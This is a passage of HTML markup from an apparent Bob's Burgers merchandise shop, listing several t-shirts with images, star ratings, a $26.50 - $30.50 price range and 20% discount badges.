  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="438">
    <a href="https://bobsburgers.shop/product/bobs-burgers-bob-belcher-patty-cake-fan-boy-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/892/conversions/bob-small.jpg?w=250&amp;h=250"
                alt="Bob&#039;s Burgers Bob Belcher - Patty-Cake Fan Boy T-Shirt "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bobsburgers.shop/product/bobs-burgers-bob-belcher-patty-cake-fan-boy-t-shirt" class="capitalize hover:underline leading-3">Bob's Burgers Bob Belcher - Patty-Cake Fan Boy T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="435">
    <a href="https://bobsburgers.shop/product/bobs-burgers-funny-thing-in-the-world-tshirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/889/conversions/Bobs-Burgers-Oh-My-God-T-Shirts-small.jpg?w=250&amp;h=250"
                alt="Bob&#039;s Burgers Funny Thing In The World  Tshirt "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bobsburgers.shop/product/bobs-burgers-funny-thing-in-the-world-tshirt" class="capitalize hover:underline leading-3">Bob's Burgers Funny Thing In The World  Tshirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="433">
    <a href="https://bobsburgers.shop/product/bobs-burgers-belcher-family-fun-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/885/conversions/2-17-small.jpg?w=250&amp;h=250"
                alt="Bob’s Burgers Belcher Family Fun T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bobsburgers.shop/product/bobs-burgers-belcher-family-fun-t-shirt" class="capitalize hover:underline leading-3">Bob’s Burgers Belcher Family Fun T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="414">
    <a href="https://bobsburgers.shop/product/bobs-burgers-t-shirts-bobs-burgers-boo-crew-classic-t-shirt-rb0902-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/834/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-4-small.jpg?w=250&amp;h=250"
                alt="Bob&#039;s Burgers T-Shirts - Bob&#039;s Burgers Boo Crew Classic T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bobsburgers.shop/product/bobs-burgers-t-shirts-bobs-burgers-boo-crew-classic-t-shirt-rb0902-2" class="capitalize hover:underline leading-3">Bob's Burgers T-Shirts - Bob's Burgers Boo Crew Classic T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
